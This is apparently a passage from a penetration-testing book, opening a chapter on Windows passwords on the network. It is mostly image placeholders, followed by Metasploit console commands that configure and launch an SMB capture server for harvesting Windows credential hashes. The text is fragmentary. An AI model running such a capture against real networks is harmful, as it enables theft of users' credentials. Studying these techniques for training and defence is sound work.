









п











## **Chapter 3: Windows Passwords on the Network**



root@yokwe:~# ifconfig eth0 |grep inet inet 192.168.108.197 netmask 255.255.255.0 broadcast 192.168.108.255

msf auxiliary(server/capture/smb) > set SRVHOST 192.168.108.197 SRVH0ST => 192.168.108.197 msf auxiliary(server/capture/smb) >

msf auxiliary(server/capture/smb) > exploit [\*] Auxiliary module running as background job 0.

[\*] Server started. msf auxiliary(server/capture/smb) >

